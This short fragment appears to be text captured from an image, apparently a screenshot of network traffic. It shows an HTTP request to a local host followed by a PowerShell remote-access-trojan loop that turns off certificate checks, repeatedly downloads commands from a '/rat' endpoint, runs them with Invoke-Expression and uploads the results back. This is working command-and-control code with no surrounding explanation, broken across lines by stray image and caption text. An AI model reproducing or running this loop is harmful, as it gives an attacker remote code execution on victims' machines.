 GET /connect HTTP/1.1
Host: 192.168.1.237:3333
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 480
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 08:51:00 GMT
$s = "http://192.168.1.237:3333/rat"
$w = New-Object
Net.WebClient
while($true)
{
[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true}
$r =
$w.DownloadString($s)
while($r) {
$o = invoke-
expression $r | out-string
$w.UploadString($s, $o)
break
}
}
GET /rat HTTP/1.1
Host: 192.168.1.237:3333
Image 4 of 12
avatar